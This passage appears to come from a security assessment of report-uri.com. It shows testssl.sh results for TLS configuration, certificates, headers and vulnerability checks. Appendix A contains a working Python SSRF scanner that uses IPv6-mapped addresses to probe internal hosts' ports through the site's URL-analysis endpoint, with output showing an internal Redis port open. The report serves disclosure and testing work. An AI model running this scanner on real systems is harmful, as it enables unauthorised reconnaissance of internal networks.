               ECDHE-ECDSA-AES256-SHA ECDHE-ECDSA-AES256-SHA384 ECDHE-
RSA-CHACHA20-POLY1305-OLD ECDHE-RSA-CHACHA20-POLY1305 ECDHE-RSA-AES128-
GCM-SHA256 ECDHE-RSA-AES128-SHA
``````
              ECDHE-RSA-AES128-SHA256 AES128-GCM-SHA256 AES128-SHA
AES128-SHA256 ECDHE-RSA-AES256-GCM-SHA384 ECDHE-RSA-AES256-SHA ECDHE-RSA-
AES256-SHA384 AES256-GCM-SHA384 AES256-SHA
              AES256-SHA256


 Testing server defaults (Server Hello)

 TLS extensions (standard)    "server name/#0" "renegotiation
info/#65281" "EC point formats/#11" "session ticket/#35" "status
request/#5" "next protocol/#13172" "key share/#51"
                              "supported versions/#43" "extended master
secret/#23" "application layer protocol negotiation/#16"
 Session Ticket RFC 5077 hint 64800 seconds, session tickets keys seems
to be rotated < daily
 SSL Session ID support       yes
 Session Resumption           Tickets: yes, ID: yes
 TLS clock skew               +14 sec from localtime

  Server Certificate #1
   Signature Algorithm          SHA256 with RSA
   Server key size              RSA 2048 bits
   Server key usage             Digital Signature, Key Encipherment
   Server extended key usage    TLS Web Server Authentication, TLS Web
Client Authentication
   Serial / Fingerprints        01360550A52BEEF9720E3209B29422E1 / SHA1
B922096519E35EA06C197DFB3E98F57EE5C5360E
                                SHA256
046C1428C600CC3D1957745FF99C43F626FAF59D722D86F3D1356B05A11050EC
   Common Name (CN)             sni.cloudflaressl.com
   subjectAltName (SAN)         *.report-uri.com report-uri.com
sni.cloudflaressl.com
   Issuer                       Cloudflare Inc RSA CA-2 (Cloudflare, Inc.
from US)
   Trust (hostname)             Ok via SAN (same w/o SNI)
   Chain of trust               Ok
   EV cert (experimental)       no
   ETS/"eTLS", visibility info  not present
   Certificate Validity (UTC)   257 >= 60 days (2020-08-14 20:00 -->
2021-08-15 08:00)
   # of certificates provided   2
   Certificate Revocation List
http://crl3.digicert.com/CloudflareIncRSACA-2.crl

http://crl4.digicert.com/CloudflareIncRSACA-2.crl
   OCSP URI                     http://ocsp.digicert.com
   OCSP stapling                offered, not revoked
   OCSP must staple extension   --
   DNS CAA RR (experimental)    available - please check for match with
"Issuer" above
                                issue=comodoca.com, issue=digicert.com,
issue=letsencrypt.org, issuewild=comodoca.com, issuewild=digicert.com,
issuewild=letsencrypt.org
   Certificate Transparency     yes (certificate extension)

  Server Certificate #2
``````
   Signature Algorithm          ECDSA with SHA256
   Server key size              EC 256 bits
   Server key usage             Digital Signature
   Server extended key usage    TLS Web Server Authentication, TLS Web
Client Authentication
   Serial / Fingerprints        0D67596F3F8FFCE70A7407B5B8B59D84 / SHA1
89964C1978BA7FB51DE7266FD3E5E66C28938F8D
                                SHA256
A9FC8A5173C738EF8A6A5753AC621687AA27A57EAADF5C08E0B4965BCCB068FF
   Common Name (CN)             sni.cloudflaressl.com
   subjectAltName (SAN)         *.report-uri.com sni.cloudflaressl.com
report-uri.com
   Issuer                       Cloudflare Inc ECC CA-3 (Cloudflare, Inc.
from US)
   Trust (hostname)             Ok via SAN (same w/o SNI)
   Chain of trust               Ok
   EV cert (experimental)       no
   ETS/"eTLS", visibility info  not present
   Certificate Validity (UTC)   257 >= 60 days (2020-08-14 20:00 -->
2021-08-15 08:00)
   # of certificates provided   2
   Certificate Revocation List
http://crl3.digicert.com/CloudflareIncECCCA-3.crl

http://crl4.digicert.com/CloudflareIncECCCA-3.crl
   OCSP URI                     http://ocsp.digicert.com
   OCSP stapling                offered, not revoked
   OCSP must staple extension   --
   DNS CAA RR (experimental)    available - please check for match with
"Issuer" above
                                issue=comodoca.com, issue=digicert.com,
issue=letsencrypt.org, issuewild=comodoca.com, issuewild=digicert.com,
issuewild=letsencrypt.org
   Certificate Transparency     yes (certificate extension)


 Testing HTTP header response @ "/"

 HTTP Status Code             200 OK
 HTTP clock skew              +17 sec from localtime
 Strict Transport Security    730 days=63113904 s, includeSubDomains,
preload
 Public Key Pinning           --
 Server banner                cloudflare
 Application banner           --
 Cookie(s)                    3 issued: 3/3 secure, 3/3 HttpOnly
 Security headers             X-Frame-Options DENY
                              X-XSS-Protection 1; mode=block;
report=https://scotthelme.report-uri.com/r/d/xss/enforce
                              X-Content-Type-Options nosniff
                              Content-Security-Policy default-src 'self';
script-src cdn.report-uri.com api.stripe.com js.stripe.com
static.cloudflareinsights.com; style-src 'self'
                                'unsafe-inline' cdn.report-uri.com; img-
src 'self' data: cdn.report-uri.com; font-src 'self' cdn.report-uri.com;
connect-src 'self' api.stripe.com;
``````
                                frame-ancestors *.cloudflareworkers.com
*.cloudflare.com; form-action 'self' hooks.stripe.com; frame-src
js.stripe.com; child-src js.stripe.com;
                                upgrade-insecure-requests; report-uri
https://scotthelme.report-uri.com/r/d/csp/enforce; report-to default
                              Content-Security-Policy-Report-Only
default-src 'self'; script-src cdn.report-uri.com api.stripe.com
js.stripe.com 'nonce-MzM4NDIwOTgxMCw0MTczMzA3MjU='
                                static.cloudflareinsights.com; style-src
'self' 'unsafe-inline' cdn.report-uri.com; img-src 'self' data:
cdn.report-uri.com; font-src 'self'
                                cdn.report-uri.com; connect-src 'self'
api.stripe.com; frame-ancestors *.cloudflareworkers.com *.cloudflare.com;
form-action 'self' hooks.stripe.com;
                                frame-src js.stripe.com; child-src
js.stripe.com; upgrade-insecure-requests; report-uri
https://scotthelme.report-uri.com/r/d/csp/enforce; report-to default
                              Expect-CT max-age=3600, report-
uri="https://scotthelme.report-uri.com/r/d/ct/reportOnly"
                              Referrer-Policy strict-origin-when-cross-
origin
                              Cache-Control no-store, no-cache, must-
revalidate
                              Pragma no-cache
 Reverse Proxy banner         --


 Testing vulnerabilities

 Heartbleed (CVE-2014-0160)                not vulnerable (OK), no
heartbeat extension
 CCS (CVE-2014-0224)                       not vulnerable (OK)
 Ticketbleed (CVE-2016-9244), experiment.  not vulnerable (OK), no
session tickets
 ROBOT                                     not vulnerable (OK)
 Secure Renegotiation (RFC 5746)           supported (OK)
 Secure Client-Initiated Renegotiation     not vulnerable (OK)
 CRIME, TLS (CVE-2012-4929)                not vulnerable (OK)
 BREACH (CVE-2013-3587)                    potentially NOT ok, uses gzip
HTTP compression. - only supplied "/" tested
                                           Can be ignored for static
pages or if no secrets in the page
 POODLE, SSL (CVE-2014-3566)               not vulnerable (OK), no SSLv3
support
 TLS_FALLBACK_SCSV (RFC 7507)              No fallback possible (OK), no
protocol below TLS 1.2 offered
 SWEET32 (CVE-2016-2183, CVE-2016-6329)    not vulnerable (OK)
 FREAK (CVE-2015-0204)                     not vulnerable (OK)
 DROWN (CVE-2016-0800, CVE-2016-0703)      not vulnerable on this host
and port (OK)
                                           make sure you don't use this
certificate elsewhere with SSLv2 enabled services

https://censys.io/ipv4?q=046C1428C600CC3D1957745FF99C43F626FAF59D722D86F3
D1356B05A11050EC could help you to find out
``````
 LOGJAM (CVE-2015-4000), experimental      not vulnerable (OK): no DH
EXPORT ciphers, no DH key detected with <= TLS 1.2
 BEAST (CVE-2011-3389)                     not vulnerable (OK), no SSL3
or TLS1
 LUCKY13 (CVE-2013-0169), experimental     potentially VULNERABLE, uses
cipher block chaining (CBC) ciphers with TLS. Check patches
 RC4 (CVE-2013-2566, CVE-2015-2808)        no RC4 ciphers detected (OK)


 Testing 370 ciphers via OpenSSL plus sockets against the server, ordered
by encryption strength

Hexcode  Cipher Suite Name (OpenSSL)       KeyExch.   Encryption  Bits
Cipher Suite Name (IANA/RFC)
--------------------------------------------------------------------------
----------------------------------------------------
 x1302   TLS_AES_256_GCM_SHA384            ECDH 253   AESGCM      256
TLS_AES_256_GCM_SHA384
 x1303   TLS_CHACHA20_POLY1305_SHA256      ECDH 253   ChaCha20    256
TLS_CHACHA20_POLY1305_SHA256
 xcc14   ECDHE-ECDSA-CHACHA20-POLY1305-OLD ECDH 253   ChaCha20    256
TLS_ECDHE_ECDSA_WITH_CHACHA20_POLY1305_SHA256_OLD
 xcc13   ECDHE-RSA-CHACHA20-POLY1305-OLD   ECDH 253   ChaCha20    256
TLS_ECDHE_RSA_WITH_CHACHA20_POLY1305_SHA256_OLD
 xc030   ECDHE-RSA-AES256-GCM-SHA384       ECDH 253   AESGCM      256
TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384
 xc02c   ECDHE-ECDSA-AES256-GCM-SHA384     ECDH 253   AESGCM      256
TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384
 xc028   ECDHE-RSA-AES256-SHA384           ECDH 253   AES         256
TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384
 xc024   ECDHE-ECDSA-AES256-SHA384         ECDH 253   AES         256
TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384
 xc014   ECDHE-RSA-AES256-SHA              ECDH 253   AES         256
TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA
 xc00a   ECDHE-ECDSA-AES256-SHA            ECDH 253   AES         256
TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA
 xcca9   ECDHE-ECDSA-CHACHA20-POLY1305     ECDH 253   ChaCha20    256
TLS_ECDHE_ECDSA_WITH_CHACHA20_POLY1305_SHA256
 xcca8   ECDHE-RSA-CHACHA20-POLY1305       ECDH 253   ChaCha20    256
TLS_ECDHE_RSA_WITH_CHACHA20_POLY1305_SHA256
 x9d     AES256-GCM-SHA384                 RSA        AESGCM      256
TLS_RSA_WITH_AES_256_GCM_SHA384
 x3d     AES256-SHA256                     RSA        AES         256
TLS_RSA_WITH_AES_256_CBC_SHA256
 x35     AES256-SHA                        RSA        AES         256
TLS_RSA_WITH_AES_256_CBC_SHA
 x1301   TLS_AES_128_GCM_SHA256            ECDH 253   AESGCM      128
TLS_AES_128_GCM_SHA256
 xc02f   ECDHE-RSA-AES128-GCM-SHA256       ECDH 253   AESGCM      128
TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256
 xc02b   ECDHE-ECDSA-AES128-GCM-SHA256     ECDH 253   AESGCM      128
TLS_ECDHE_ECDSA_WITH_AES_128_GCM_SHA256
 xc027   ECDHE-RSA-AES128-SHA256           ECDH 253   AES         128
TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256
 xc023   ECDHE-ECDSA-AES128-SHA256         ECDH 253   AES         128
TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256
``````
 xc013   ECDHE-RSA-AES128-SHA                      ECDH 253    AES          128
TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA
 xc009   ECDHE-ECDSA-AES128-SHA                    ECDH 253    AES          128
TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA
 x9c     AES128-GCM-SHA256                         RSA         AESGCM       128
TLS_RSA_WITH_AES_128_GCM_SHA256
 x3c     AES128-SHA256                             RSA         AES          128
TLS_RSA_WITH_AES_128_CBC_SHA256
 x2f     AES128-SHA                                RSA         AES          128
TLS_RSA_WITH_AES_128_CBC_SHA
```## Appendix A. SSRF scanner

```
#!/usr/bin/python3

import requests
import time
import sys

url = 'https://report-uri.com/home/analyse_url/'


# Check no. of args
if len(sys.argv) < 4:
    print("Usage: \n./dawidg_ssrf_scan.py internal_host min_port
max_port")
    print("E.g: \n./dawidg_ssrf_scan.py 10.138.196.205 6379 6381")
    sys.exit(2)
host = sys.argv[1]
min_port = int(sys.argv[2])
max_port = int(sys.argv[3])

# Scan

print("* Scanning ports %d - %d on internal host %s\n\n" % (min_port,
max_port, host))

for port in range(min_port, max_port):
    print("Checking %s:%s -> " % (host, port), end = " ")
    start = time.time()


    # post data
    ssrf = "[0:0:0:0:0:ffff:%s]:%s" % (host, port)
    myobj = {'url': ssrf, 'follow': 'dont_follow'}

    try:
        x = requests.post(url, data = myobj, timeout=1.5)
    except requests.exceptions.Timeout:
        print("port CLOSED")
    else:
        print("port OPENED! :)")

    end = time.time()

    print("took: %fs" % (end - start))
    print("")
```

Example output:

```
Checking 10.138.196.205:6370 ->  port CLOSED
took: 1.616234s

Checking 10.138.196.205:6371 ->  port CLOSED
``````
took: 1.626699s

Checking 10.138.196.205:6372 ->  port CLOSED
took: 1.617472s

Checking 10.138.196.205:6373 ->  port CLOSED
took: 1.612439s

Checking 10.138.196.205:6374 ->  port CLOSED
took: 1.611144s

Checking 10.138.196.205:6375 ->  port CLOSED
took: 1.617162s

Checking 10.138.196.205:6376 ->  port CLOSED
took: 1.620216s

Checking 10.138.196.205:6377 ->  port CLOSED
took: 1.627873s

Checking 10.138.196.205:6378 ->  port CLOSED
took: 1.623326s

Checking 10.138.196.205:6379 ->  port OPENED
took: 1.067102s

Checking 10.138.196.205:6380 ->  port CLOSED
took: 1.611090s

Checking 10.138.196.205:6381 ->  port CLOSED
took: 1.609535s

Checking 10.138.196.205:6382 ->  port CLOSED
took: 1.618973s

Checking 10.138.196.205:6383 ->  port CLOSED
took: 1.621038s
```